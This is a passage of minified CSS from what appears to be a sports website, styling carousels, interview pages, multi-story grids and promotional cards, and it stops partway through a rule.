.fm-card:nth-child(1){grid-column-start:1;grid-column-end:1;grid-row-start:1;grid-row-end:1}.fo-carousel.-mosaic .fo-carousel__slide.-mosaic .fm-card:nth-child(2),.fo-carousel.-mosaic-desktop .fo-carousel__slide.-mosaic .fm-card:nth-child(2){grid-column-start:2;grid-column-end:2;grid-row-start:1;grid-row-end:2}.fo-carousel.-mosaic .fo-carousel__slide.-mosaic .fm-card:nth-child(3),.fo-carousel.-mosaic-desktop .fo-carousel__slide.-mosaic .fm-card:nth-child(3){grid-column-start:1;grid-column-end:3;grid-row-start:2;grid-row-end:2}.fo-carousel.-mosaic .fo-carousel__slide.-mosaic.-reverse,.fo-carousel.-mosaic-desktop .fo-carousel__slide.-mosaic.-reverse{grid-template-columns:65% 35%;grid-template-rows:50% 50%}.fo-carousel.-mosaic .fo-carousel__slide.-mosaic.-reverse .fm-card:nth-child(1),.fo-carousel.-mosaic-desktop .fo-carousel__slide.-mosaic.-reverse .fm-card:nth-child(1){grid-column-start:2;grid-column-end:2;grid-row-start:2;grid-row-end:2}.fo-carousel.-mosaic .fo-carousel__slide.-mosaic.-reverse .fm-card:nth-child(2),.fo-carousel.-mosaic-desktop .fo-carousel__slide.-mosaic.-reverse .fm-card:nth-child(2){grid-column-start:1;grid-column-end:2;grid-row-start:2;grid-row-end:2}.fo-carousel.-mosaic .fo-carousel__slide.-mosaic.-reverse .fm-card:nth-child(3),.fo-carousel.-mosaic-desktop .fo-carousel__slide.-mosaic.-reverse .fm-card:nth-child(3){grid-column-start:1;grid-column-end:3;grid-row-start:1;grid-row-end:2}.fo-carousel .swiper-slide{width:calc(calc(8/ 24 * 100vw) - 4rem);margin-right:.8rem}html[dir=rtl] .fo-carousel .swiper-slide{margin-right:0;margin-left:.8rem}@media (min-width: 768px){.fo-carousel .swiper-slide{margin-right:2rem}html[dir=rtl] .fo-carousel .swiper-slide{margin-right:0;margin-left:2rem}}.fo-carousel .swiper-slide:last-of-type{margin-right:0;margin-left:0}.fo-carousel__slide .fm-card.-fullimage .fa-text{padding-right:0}.fo-carousel__controls{margin-top:1.5rem;display:flex;justify-content:center;align-items:center}@media (min-width: 768px){.fo-carousel__controls{margin-top:3rem}}.fo-carousel__arrow{background:none;border-radius:0;border:0;cursor:pointer;fill:#f75258;width:4rem;position:relative;top:.3rem;padding:0;transition:opacity .3s cubic-bezier(.165,.84,.44,1);display:none;z-index:2}@media (min-width: 768px){.fo-carousel__arrow{display:block}}.fo-carousel__arrow svg{display:block}.fo-carousel__arrow.-prev{-webkit-transform:scale(-1,1);transform:scaleX(-1)}.fo-carousel__arrow.swiper-button-disabled{opacity:.1;pointer-events:none}.fo-carousel .swiper-pagination{z-index:1;position:relative}@media (min-width: 768px){.fo-carousel .swiper-pagination{margin:0 2rem}}.fo-carousel .swiper-pagination-bullet{margin:0 4px;width:8px;height:8px;border-radius:100%;opacity:1;-webkit-transform:scale(1);transform:scale(1);z-index:1;transition:all .3s cubic-bezier(.165,.84,.44,1);overflow:hidden;background:rgba(165,165,165,.4);position:relative}@media (min-width: 430px){.fo-carousel .swiper-pagination-bullet{margin:0 .8rem;width:30px;height:4px;border-radius:2px}}.fo-carousel .swiper-pagination-bullet:after{content:"";display:block;width:100%;height:100%;background:#f75258;position:absolute;top:0;left:0;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;transition:-webkit-transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1),-webkit-transform .3s cubic-bezier(.165,.84,.44,1)}@media (min-width: 430px){.fo-carousel .swiper-pagination-bullet-active{width:4rem}}@media (min-width: 768px){.fo-carousel .swiper-pagination-bullet-active{width:9rem}}.fo-carousel .swiper-pagination-bullet-active:after{-webkit-transform:scaleX(1);transform:scaleX(1)}.fo-carousel-mosaic-mobile{padding:0 1.6rem;overflow:hidden;position:relative}@media (min-width: 768px){.fo-carousel-mosaic-mobile{display:none}}.fo-carousel-mosaic-mobile .fm-card{box-shadow:none}.fo-carousel-mosaic-mobile .fm-card__media .fa-image{padding-bottom:100%}.fo-carousel-mosaic-mobile .fm-card__content{display:none}.fo-carousel-mosaic-mobile .swiper-container{overflow:visible}.fo-carousel-mosaic-mobile .swiper-slide{width:100%;margin-right:.8rem}html[dir=rtl] .fo-carousel-mosaic-mobile .swiper-slide{margin-right:0;margin-left:.8rem}.fo-carousel-mosaic-mobile .swiper-slide:last-of-type{margin-right:0;margin-left:0}.fo-interview-bg-wrap .fa-image{width:100%;height:100%}.fo-interview-bg-wrap .fa-image:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(to top,rgba(16,16,16,.7),rgba(16,16,16,0));z-index:0}.fo-interview-summary{background-color:#f4f4f4;color:#010101}.fo-interview-summary .fo-interview__article-title{font-size:32px;line-height:1.18}@media (min-width: 1280px){.fo-interview-summary .fo-interview__article-title{font-size:50px;line-height:1.1}}.fo-interview-summary .fa-image{margin-top:24px}.fo-interview-summary .body-text{font-size:16px;line-height:1.75;display:none}.fo-interview-summary .bodyshort-text{font-size:16px;line-height:1.75}.fo-interview-summary .fa-button{margin-top:24px}@media (min-width: 1280px){.fo-interview-grid{display:grid;grid-template-columns:[viewport-start] 1fr [content-start] 450px [column-1] 798px [content-end] 1fr [viewport-end];grid-template-rows:[row-1] 300px [row-2] 500px [row-3] 1fr;max-width:1920px;margin:0 auto}.fo-interview-bg-wrap{grid-column-start:viewport-start;grid-column-end:viewport-end;grid-row-start:row-1;grid-row-end:row-3;overflow:hidden;display:flex}.fo-interview-bg-wrap .fa-image:after{background-image:linear-gradient(to bottom,rgba(16,16,16,.7),rgba(16,16,16,0))}.fo-interview-title{font-size:50px;line-height:1.1;grid-column-start:content-start;grid-column-end:content-end;grid-row-start:row-1;grid-row-end:row-2;z-index:1;color:#fff;padding-top:56px}.fo-interview-title span{font-size:12px;line-height:1.25}.fo-interview-summary{grid-column-start:content-start;grid-row-start:row-2;grid-row-end:none;z-index:1;padding:40px}.fo-interview-summary .fa-roofline{width:-webkit-max-content;width:-moz-max-content;width:max-content}.fo-interview-summary .body-text{display:block}.fo-interview-summary .bodyshort-text{display:none}.fo-interview-summary .fa-button{width:-webkit-max-content;width:-moz-max-content;width:max-content}.fo-interview-summary .fa-image{margin-top:48px}.fo-interview-quote-wrap{grid-column-start:column-1;grid-row-start:row-3;display:flex;justify-content:center;padding-top:3px}.fo-interview-quote-content{padding:0;text-align:center;width:100%}.fo-interview-quote-content .fa-quote{margin:0 96px;top:-32px}.fo-interview-quote-content .fa-quote .fa-quote__text{font-size:28px;line-height:1.25}.fo-interview-quote-content .fa-quote .fa-quote__author{font-size:16px;line-height:1.25;margin-top:40px}}@media (max-width: 1279.98px){.fo-interview-title{font-size:32px;line-height:1.18;margin:0 16px;padding-bottom:24px;position:relative;color:#fff}.fo-interview-title span{font-size:12px;line-height:1.25}.fo-interview-bg-wrap figure{margin-bottom:-200px}.fo-interview-quote-content .fa-quote{margin:0 16px;top:-32px}.fo-interview-quote-content .fa-quote .fa-quote__text{font-size:20px;line-height:1.25}.fo-interview-quote-content .fa-quote .fa-quote__author{font-size:16px;line-height:1.25;margin-top:32px}.fo-interview-summary{position:relative;margin:0 16px;padding:24px}}.fo-interview__article{position:relative;z-index:1}@media (min-width: 1024px){.fo-interview__article{padding:0 calc(.5/ 24 * 100vw) calc(1/ 24 * 100vw);display:flex}}.fo-interview__article-text{background:#fff;padding:1.6rem;margin-top:-50vw}@media (min-width: 768px){.fo-interview__article-text{margin-top:calc(-4/ 24 * 100vw)}}@media (min-width: 1024px){.fo-interview__article-text{padding:calc(.5/ 24 * 100vw);width:calc(10/ 24 * 100vw)}}.fo-interview__article-text .fa-roofline{margin-bottom:1.2rem}.fo-interview__article-text .fa-image{margin-top:3rem}.fo-interview__article-text .fa-editorial{margin:1.7rem 0 2.4rem}.fo-interview__article-title{font-family:MLSTifo;font-size:2.8rem;line-height:3.2rem;letter-spacing:normal;font-weight:400;font-weight:700}@media (min-width: 1024px){.fo-interview__article-title{font-family:MLSTifo;font-size:5rem;line-height:5.6rem;letter-spacing:normal;font-weight:400;font-weight:700}}@media (min-width: 1024px){.fo-interview__article-img{margin-top:.2rem;width:calc(14/ 24 * 100vw)}}.fo-interview__article-img .fa-image{width:100%}.fo-interview__article-quote{position:relative;z-index:1;background:#fff;margin-top:1.6rem}@media (min-width: 1024px){.fo-interview__article-quote{margin:calc(-1/ 24 * 100vw) calc(2/ 24 * 100vw) 0 calc(2/ 24 * 100vw);padding:1.6rem}}@media (max-width: 767.98px){.fo-more-interview .d3-l-grid--outer .d3-l-grid--inner .d3-l-col__col-2{grid-column:span 6}}@media (min-width: 768px)and (max-width: 1023.98px){.fo-more-interview .d3-l-grid--outer .d3-l-grid--inner .d3-l-col__col-2{grid-column:span 2}}@media (min-width: 768px)and (max-width: 1023.98px){.fo-more-interview .d3-l-grid--outer .d3-l-grid--inner .d3-l-col__col-4{grid-column:span 4}}@media (max-width: 767.98px){.fo-more-interview .d3-l-grid--outer .d3-l-grid--inner .d3-l-col__col-4{grid-column:span 12}}.fo-more-interview .d3-l-grid--outer .d3-l-grid--inner .d3-l-col__col-8 ul{width:100%}.fo-more-interview .d3-l-grid--outer .d3-l-grid--inner .d3-l-col__col-8 ul li{width:calc(25% - 24px);float:left;margin:0 0 24px 24px}@media (min-width: 768px){.fo-more-interview .d3-l-grid--outer .d3-l-grid--inner .d3-l-col__col-8 ul li{width:calc(25% - 12px);margin:0 0 16px 16px}}@media (max-width: 767.98px){.fo-more-interview .d3-l-grid--outer .d3-l-grid--inner .d3-l-col__col-8 ul li{width:calc(50% - 8px);margin:0 0 16px 16px}}@media (min-width: 768px){.fo-more-interview .d3-l-grid--outer .d3-l-grid--inner .d3-l-col__col-8 ul li:nth-child(4n+1){margin:0 0 16px}}@media (max-width: 767.98px){.fo-more-interview .d3-l-grid--outer .d3-l-grid--inner .d3-l-col__col-8 ul li:nth-child(2n+1){margin:0 0 16px}}.fo-more-interview__title{font-size:32px;line-height:1.18;font-weight:700}@media (min-width: 1024px){.fo-more-interview__title{font-size:50px;line-height:1.1}}.fo-more-interview__guest-name{font-size:18px;line-height:1.25;font-weight:700;color:#f75258}.fo-more-interview__guest-role{margin-top:.4rem;font-size:14px;line-height:1.25;font-weight:700;color:#333}.fo-more-interview__guest-date{margin-top:.4rem;font-size:14px;line-height:1.25;color:#a5a5a5}.fo-more-interview__title-box{margin-bottom:2.4rem}@media (min-width: 1024px){.fo-more-interview__title-box{margin-bottom:0;width:25vw;padding-right:calc(.5/ 24 * 100vw)}}.fo-more-interview__guest-content{width:100%}.fo-more-interview__guest-img{margin-bottom:.8rem}.fo-more-interview__guest-img>div{position:relative;height:0;overflow:hidden;padding-bottom:100%}.fo-more-interview__guest-img>div>iframe,.fo-more-interview__guest-img>div>picture,.fo-more-interview__guest-img>div>picture>img,.fo-more-interview__guest-img>div>img,.fo-more-interview__guest-img>div>svg,.fo-more-interview__guest-img>div>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fo-more-interview__guest-img>div amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fo-more-interview__guest.d3-l-col__col-2{grid-column:span 6}@media (min-width: 768px){.fo-more-interview__guest.d3-l-col__col-2{grid-column:span 4}}@media (min-width: 1024px){.fo-more-interview__guest.d3-l-col__col-2{grid-column:span 2}}.fo-more-interview__button .fa-button.-link{align-items:center;padding:12px 0}.fo-more-interview__button .fa-button.-link .fa-button__icon{width:28px;height:28px;margin-left:8px}.fo-more-interview__button .fa-button.-link .fa-button__icon .fa-icon-svg:after{content:none}.fo-multistories__wrapper{position:relative;display:flex;flex-direction:column}@media (min-width: 1024px){.fo-multistories__wrapper{flex-direction:row}}.fo-multistories .fo-multistories__wrapper-left{width:100%}@media (min-width: 1024px){.fo-multistories .fo-multistories__wrapper-left{width:75%}}@media (min-width: 1024px){.fo-multistories .fo-multistories__wrapper-right{width:25%;position:absolute;right:0;top:0}}.fo-multistories{width:100%}@media (min-width: 768px){.fo-multistories__wrapper-left{display:flex}}@media (min-width: 768px){.fo-multistories__wrapper-left .fo-multistories__item:first-of-type{width:64%;width:63.95%}}.fo-multistories__wrapper-left .fo-multistories__item:first-of-type .fm-card__content .fa-text__title{font-size:3.8rem}.fo-multistories__wrapper-left .fo-multistories__item:last-of-type{display:flex;flex-grow:1}.fo-multistories__wrapper-left .fo-multistories__item:last-of-type .fo-multistories__wrapper-card{width:100%}.fo-multistories__wrapper-left .fo-multistories__item.fo-multistories__el-medium .fm-card__content .fa-text__title{font-size:20px;line-height:1.2;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical}@media (min-width: 430px){.fo-multistories__wrapper-left .fo-multistories__item.fo-multistories__el-medium .fm-card__content .fa-text__title{-webkit-line-clamp:3}}.fo-multistories__wrapper-card{border:1px solid #fff;height:100%}.fo-multistories__wrapper-card .fm-card .fm-card__content .fa-text{padding-right:0}.fo-multistories__wrapper-card .fm-card .fm-card__content .fa-text__title{line-height:1.2}.fo-multistories__wrapper-card .fm-card.-fullimage{height:100%}.fo-multistories__wrapper-card .fm-card.-fullimage .fm-card__content:first-child{background:#e8e8e8}@media (min-width: 768px){.fo-multistories__wrapper-right{display:flex;flex-direction:row}}@media (min-width: 1024px){.fo-multistories__wrapper-right{height:100%;flex-direction:column}}@media (min-width: 768px){.fo-multistories__wrapper-right .fo-multistories__item{width:50%}}@media (min-width: 1024px){.fo-multistories__wrapper-right .fo-multistories__item{width:100%;height:50%}.fo-multistories__wrapper-right .fo-multistories__item .fa-image{padding:0;height:100%}.fo-multistories__wrapper-right .fo-multistories__item .fo-multistories__wrapper-card,.fo-multistories__wrapper-right .fo-multistories__item .fm-card,.fo-multistories__wrapper-right .fo-multistories__item .fm-card a,.fo-multistories__wrapper-right .fo-multistories__item .fm-card__media{height:100%;display:block}}.fo-multistories__wrapper-right .fo-multistories__item.fo-multistories__el-small .fm-card__content .fa-text__title{font-size:20px;line-height:1.2;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical}@media (min-width: 430px){.fo-multistories__wrapper-right .fo-multistories__item.fo-multistories__el-small .fm-card__content .fa-text__title{-webkit-line-clamp:3}}.d3-l-wrap__dark .fo-multistories__wrapper-card{border:1px solid #010101}.fm-card.-promo.-horizontal--fade.-left>div .fm-card__media:before{z-index:2;content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:linear-gradient(to bottom,rgba(33,37,67,0) 70%,#212553)}.fm-card.-promo.-horizontal--fade.-right>div .fm-card__media:before{z-index:2;content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:linear-gradient(to top,rgba(33,37,67,0) 70%,#212553)}.fm-card.-promo.-horizontal,.-promo.-horizontal--square,.-promo.-horizontal--fade{display:flex}.fm-card.-promo.-horizontal>a,.fm-card.-promo.-horizontal>div,.-promo.-horizontal--square>a,.-promo.-horizontal--square>div,.-promo.-horizontal--fade>a,.-promo.-horizontal--fade>div{display:flex;flex-direction:column;background-color:#212553;width:100%}.fm-card.-promo.-horizontal>a .fm-card__media,.fm-card.-promo.-horizontal>div .fm-card__media,.-promo.-horizontal--square>a .fm-card__media,.-promo.-horizontal--square>div .fm-card__media,.-promo.-horizontal--fade>a .fm-card__media,.-promo.-horizontal--fade>div .fm-card__media{width:100%;order:2}.fm-card.-promo.-horizontal>a .fm-card__content,.fm-card.-promo.-horizontal>div .fm-card__content,.-promo.-horizontal--square>a .fm-card__content,.-promo.-horizontal--square>div .fm-card__content,.-promo.-horizontal--fade>a .fm-card__content,.-promo.-horizontal--fade>div .fm-card__content{width:100%;order:1;color:#fff}@media (min-width: 768px){.fm-card.-promo.-horizontal.-left>a .fm-card__media,.fm-card.-promo.-horizontal.-left>div .fm-card__media,.-promo.-horizontal--square.-left>a .fm-card__media,.-promo.-horizontal--square.-left>div .fm-card__media,.-promo.-horizontal--fade.-left>a .fm-card__media,.-promo.-horizontal--fade.-left>div .fm-card__media{order:1}.fm-card.-promo.-horizontal.-left>a .fm-card__content,.fm-card.-promo.-horizontal.-left>div .fm-card__content,.-promo.-horizontal--square.-left>a .fm-card__content,.-promo.-horizontal--square.-left>div .fm-card__content,.-promo.-horizontal--fade.-left>a .fm-card__content,.-promo.-horizontal--fade.-left>div .fm-card__content{order:2}.fm-card.-promo.-horizontal>a,.fm-card.-promo.-horizontal>div,.-promo.-horizontal--square>a,.-promo.-horizontal--square>div,.-promo.-horizontal--fade>a,.-promo.-horizontal--fade>div{flex-direction:row;display:flex;background-color:#212553}.fm-card.-promo.-horizontal>a .fm-card__media,.fm-card.-promo.-horizontal>div .fm-card__media,.-promo.-horizontal--square>a .fm-card__media,.-promo.-horizontal--square>div .fm-card__media,.-promo.-horizontal--fade>a .fm-card__media,.-promo.-horizontal--fade>div .fm-card__media{flex-direction:row}.fm-card.-promo.-horizontal>a .fm-card__media .fa-image,.fm-card.-promo.-horizontal>div .fm-card__media .fa-image,.-promo.-horizontal--square>a .fm-card__media .fa-image,.-promo.-horizontal--square>div .fm-card__media .fa-image,.-promo.-horizontal--fade>a .fm-card__media .fa-image,.-promo.-horizontal--fade>div .fm-card__media .fa-image{position:absolute;top:0;left:0;height:100%;width:100%}}.fm-card.-promo.-horizontal>a .fm-card__media .fa-image,.fm-card.-promo.-horizontal>div .fm-card__media .fa-image{position:relative;height:0;overflow:hidden;padding-bottom:56.25%}.fm-card.-promo.-horizontal>a .fm-card__media .fa-image>iframe,.fm-card.-promo.-horizontal>a .fm-card__media .fa-image>picture,.fm-card.-promo.-horizontal>a .fm-card__media .fa-image>picture>img,.fm-card.-promo.-horizontal>a .fm-card__media .fa-image>img,.fm-card.-promo.-horizontal>a .fm-card__media .fa-image>svg,.fm-card.-promo.-horizontal>a .fm-card__media .fa-image>amp-img,.fm-card.-promo.-horizontal>div .fm-card__media .fa-image>iframe,.fm-card.-promo.-horizontal>div .fm-card__media .fa-image>picture,.fm-card.-promo.-horizontal>div .fm-card__media .fa-image>picture>img,.fm-card.-promo.-horizontal>div .fm-card__media .fa-image>img,.fm-card.-promo.-horizontal>div .fm-card__media .fa-image>svg,.fm-card.-promo.-horizontal>div .fm-card__media .fa-image>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fm-card.-promo.-horizontal>a .fm-card__media .fa-image amp-img img,.fm-card.-promo.-horizontal>div .fm-card__media .fa-image amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fm-card.-promo.-horizontal>a .fm-card__content .fa-text,.fm-card.-promo.-horizontal>div .fm-card__content .fa-text{text-align:center}.fm-card.-promo.-horizontal>a .fm-card__content .fa-text__links,.fm-card.-promo.-horizontal>div .fm-card__content .fa-text__links{justify-content:center}@media (min-width: 768px){.fm-card.-promo.-horizontal.-left>a .fm-card__content .fa-text,.fm-card.-promo.-horizontal.-left>div .fm-card__content .fa-text{text-align:right}.fm-card.-promo.-horizontal.-left>a .fm-card__content .fa-text__body,.fm-card.-promo.-horizontal.-left>div .fm-card__content .fa-text__body{text-align:right}.fm-card.-promo.-horizontal.-left>a .fm-card__content .fa-text__links,.fm-card.-promo.-horizontal.-left>div .fm-card__content .fa-text__links{justify-content:flex-end}.fm-card.-promo.-horizontal>a .fm-card__media,.fm-card.-promo.-horizontal>div .fm-card__media{width:45%}.fm-card.-promo.-horizontal>a .fm-card__media .fa-image,.fm-card.-promo.-horizontal>div .fm-card__media .fa-image{height:100%}.fm-card.-promo.-horizontal>a .fm-card__content,.fm-card.-promo.-horizontal>div .fm-card__content{text-align:left;width:65%}.fm-card.-promo.-horizontal>a .fm-card__content .fa-text,.fm-card.-promo.-horizontal>div .fm-card__content .fa-text{text-align:left}html[dir=rtl] .fm-card.-promo.-horizontal>a .fm-card__content .fa-text,html[dir=rtl] .fm-card.-promo.-horizontal>div .fm-card__content .fa-text{text-align:right}.fm-card.-promo.-horizontal>a .fm-card__content .fa-text__links,.fm-card.-promo.-horizontal>div .fm-card__content .fa-text__links{justify-content:initial}}.fm-card.-promo.-horizontal--square>a .fm-card__media .fa-image,.fm-card.-promo.-horizontal--square>div .fm-card__media .fa-image{position:relative;height:0;overflow:hidden;padding-bottom:100%}.fm-card.-promo.-horizontal--square>a .fm-card__media .fa-image>iframe,.fm-card.-promo.-horizontal--square>a .fm-card__media .fa-image>picture,.fm-card.-promo.-horizontal--square>a .fm-card__media .fa-image>picture>img,.fm-card.-promo.-horizontal--square>a .fm-card__media .fa-image>img,.fm-card.-promo.-horizontal--square>a .fm-card__media .fa-image>svg,.fm-card.-promo.-horizontal--square>a .fm-card__media .fa-image>amp-img,.fm-card.-promo.-horizontal--square>div .fm-card__media .fa-image>iframe,.fm-card.-promo.-horizontal--square>div .fm-card__media .fa-image>picture,.fm-card.-promo.-horizontal--square>div .fm-card__media .fa-image>picture>img,.fm-card.-promo.-horizontal--square>div .fm-card__media .fa-image>img,.fm-card.-promo.-horizontal--square>div .fm-card__media .fa-image>svg,.fm-card.-promo.-horizontal--square>div .fm-card__media .fa-image>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fm-card.-promo.-horizontal--square>a .fm-card__media .fa-image amp-img img,.fm-card.-promo.-horizontal--square>div .fm-card__media .fa-image amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fm-card.-promo.-horizontal--square>a .fm-card__content,.fm-card.-promo.-horizontal--square>div .fm-card__content{text-align:center;display:flex;justify-content:center}.fm-card.-promo.-horizontal--square>a .fm-card__content .fa-text__links,.fm-card.-promo.-horizontal--square>div .fm-card__content .fa-text__links{justify-content:center}@media (min-width: 1024px){.fm-card.-promo.-horizontal--square>a .fm-card__content .fa-text__title,.fm-card.-promo.-horizontal--square>div .fm-card__content .fa-text__title{font-size:50px;line-height:56px;font-weight:unset}}@media (min-width: 768px){.fm-card.-promo.-horizontal--square>a .fm-card__media,.fm-card.-promo.-horizontal--square>div .fm-card__media{width:25%}.fm-card.-promo.-horizontal--square>a .fm-card__media .fa-image,.fm-card.-promo.-horizontal--square>div .fm-card__media .fa-image{height:100%}.fm-card.-promo.-horizontal--square>a .fm-card__content,.fm-card.-promo.-horizontal--square>div .fm-card__content{width:75%}.fm-card.-promo.-horizontal--square>a .fm-card__content .fa-text,.fm-card.-promo.-horizontal--square>div .fm-card__content .fa-text{justify-content:center}}.fm-card.-promo.-horizontal--fade>a .fm-card__media .fa-image,.fm-card.-promo.-horizontal--fade>div .fm-card__media .fa-image{position:relative;height:0;overflow:hidden;padding-bottom:56.25%}.fm-card.-promo.-horizontal--fade>a .fm-card__media .fa-image>iframe,.fm-card.-promo.-horizontal--fade>a .fm-card__media .fa-image>picture,.fm-card.-promo.-horizontal--fade>a .fm-card__media .fa-image>picture>img,.fm-card.-promo.-horizontal--fade>a .fm-card__media .fa-image>img,.fm-card.-promo.-horizontal--fade>a .fm-card__media .fa-image>svg,.fm-card.-promo.-horizontal--fade>a .fm-card__media .fa-image>amp-img,.fm-card.-promo.-horizontal--fade>div .fm-card__media .fa-image>iframe,.fm-card.-promo.-horizontal--fade>div .fm-card__media .fa-image>picture,.fm-card.-promo.-horizontal--fade>div .fm-card__media .fa-image>picture>img,.fm-card.-promo.-horizontal--fade>div .fm-card__media .fa-image>img,.fm-card.-promo.-horizontal--fade>div .fm-card__media .fa-image>svg,.fm-card.-promo.-horizontal--fade>div .fm-card__media .fa-image>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fm-card.-promo.-horizontal--fade>a .fm-card__media .fa-image amp-img img,.fm-card.-promo.-horizontal--fade>div .fm-card__media .fa-image amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fm-card.-promo.-horizontal--fade>a .fm-card__content .fa-text__links,.fm-card.-promo.-horizontal--fade>div .fm-card__content .fa-text__links{justify-content:center}@media (min-width: 768px){.fm-card.-promo.-horizontal--fade>a .fm-card__media,.fm-card.-promo.-horizontal--fade>div .fm-card__media{width:65%}.fm-card.-promo.-horizontal--fade>a .fm-card__media .fa-image,.fm-card.-promo.-horizontal--fade>div .fm-card__media .fa-image{position:relative}.fm-card.-promo.-horizontal--fade>a .fm-card__content,.fm-card.-promo.-horizontal--fade>div .fm-card__content{width:45%}.fm-card.-promo.-horizontal--fade.-left>a .fm-card__media,.fm-card.-promo.-horizontal--fade.-left>div .fm-card__media{z-index:1}.fm-card.-promo.-horizontal--fade.-left>a .fm-card__media:before,.fm-card.-promo.-horizontal--fade.-left>div .fm-card__media:before{z-index:2;content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:linear-gradient(to right,rgba(33,37,67,0) 70%,#212553)}html[dir=rtl] .fm-card.-promo.-horizontal--fade.-left>a .fm-card__media:before,html[dir=rtl] .fm-card.-promo.-horizontal--fade.-left>div .fm-card__media:before{background:linear-gradient(to left,rgba(33,37,67,0) 70%,#212553)}.fm-card.-promo.-horizontal--fade.-left>a .fm-card__content,.fm-card.-promo.-horizontal--fade.-left>div .fm-card__content{z-index:3}.fm-card.-promo.-horizontal--fade.-left>a .fm-card__content .fa-text,.fm-card.-promo.-horizontal--fade.-left>div .fm-card__content .fa-text{margin-left:-20%;text-align:right}.fm-card.-promo.-horizontal--fade.-left>a .fm-card__content .fa-text__body,.fm-card.-promo.-horizontal--fade.-left>div .fm-card__content .fa-text__body{text-align:right}.fm-card.-promo.-horizontal--fade.-left>a .fm-card__content .fa-text__links,.fm-card.-promo.-horizontal--fade.-left>div .fm-card__content .fa-text__links{justify-content:flex-end}.fm-card.-promo.-horizontal--fade.-right>a .fm-card__media,.fm-card.-promo.-horizontal--fade.-right>div .fm-card__media{z-index:1}.fm-card.-promo.-horizontal--fade.-right>a .fm-card__media:before,.fm-card.-promo.-horizontal--fade.-right>div .fm-card__media:before{z-index:2;content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:linear-gradient(to left,rgba(33,37,67,0) 70%,#212553)}html[dir=rtl] .fm-card.-promo.-horizontal--fade.-right>a .fm-card__media:before,html[dir=rtl] .fm-card.-promo.-horizontal--fade.-right>div .fm-card__media:before{background:linear-gradient(to right,rgba(33,37,67,0) 70%,#212553)}.fm-card.-promo.-horizontal--fade.-right>a .fm-card__content,.fm-card.-promo.-horizontal--fade.-right>div .fm-card__content{z-index:3}.fm-card.-promo.-horizontal--fade.-right>a .fm-card__content .fa-text,.fm-card.-promo.-horizontal--fade.-right>div .fm-card__content .fa-text{margin-right:-20%;text-align:left}html[dir=rtl] .fm-card.-promo.-horizontal--fade.-right>a .fm-card__content .fa-text,html[dir=rtl] .fm-card.-promo.-horizontal--fade.-right>div .fm-card__content .fa-text{text-align:right}.fm-card.-promo.-horizontal--fade.-right>a .fm-card__content .fa-text__links,.fm-card.-promo.-horizontal--fade.-right>div .fm-card__content .fa-text__links{justify-content:flex-start}}.fm-card.-promo.-fullimage>a .fm-card__media,.fm-card.-promo.-fullimage>div .fm-card__media,.fm-card.-promo.-default>a .fm-card__media,.fm-card.-promo.-default>div .fm-card__media{z-index:1}.fm-card.-promo.-fullimage>a .fm-card__media:before,.fm-card.-promo.-fullimage>div .fm-card__media:before,.fm-card.-promo.-default>a .fm-card__media:before,.fm-card.-promo.-default>div .fm-card__media:before{z-index:2;content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(16,16,16,.5)}.fm-card.-promo.-fullimage>a .fm-card__content,.fm-card.-promo.-fullimage>div .fm-card__content,.fm-card.-promo.-default>a .fm-card__content,.fm-card.-promo.-default>div .fm-card__content{z-index:1;display:block;left:0;top:0;width:100%;height:100%;display:flex;position:absolute;flex-direction:column;justify-content:center;color:#fff}.fm-card.-promo.-fullimage>a .fm-card__content .fa-text__links,.fm-card.-promo.-fullimage>div .fm-card__content .fa-text__links,.fm-card.-promo.-default>a .fm-card__content .fa-text__links,.fm-card.-promo.-default>div .fm-card__content .fa-text__links{justify-content:center}@media (min-width: 1024px){.fm-card.-promo.-fullimage>a .fm-card__content .fa-text,.fm-card.-promo.-fullimage>div .fm-card__content .fa-text,.fm-card.-promo.-default>a .fm-card__content .fa-text,.fm-card.-promo.-default>div .fm-card__content .fa-text{padding-right:0rem}}@media (min-width: 1024px){.fm-card.-promo.-fullimage>a .fm-card__content .fa-sponsor.-hero,.fm-card.-promo.-fullimage>div .fm-card__content .fa-sponsor.-hero,.fm-card.-promo.-default>a .fm-card__content .fa-sponsor.-hero,.fm-card.-promo.-default>div .fm-card__content .fa-sponsor.-hero{position:absolute;right:0;bottom:0}}.oc-c-hero-headlines .fm-card.-promo.-fullimage .d3-l-grid--outer{position:absolute;top:0;height:100%}.oc-c-hero-headlines .fm-card.-promo.-fullimage .fm-card__content{z-index:1;width:100%;height:100%;display:flex;position:relative;flex-direction:column;justify-content:flex-end;color:#fff;left:unset;top:unset;padding:0 0 16px;margin-top:unset}.oc-c-hero-headlines .fm-card.-promo.-fullimage .fm-card__content .fa-text__links{justify-content:flex-start}@media (min-width: 768px){.oc-c-hero-headlines .fm-card.-promo.-fullimage .fm-card__content{padding-bottom:32px}}@media (min-width: 1024px){.oc-c-hero-headlines .fm-card.-promo.-fullimage .fm-card__content{padding-bottom:64px}}.fo-subnav__menu{font-size:14px;line-height:20px}@media (min-width: 768px){.fo-subnav__wrapper{padding:0 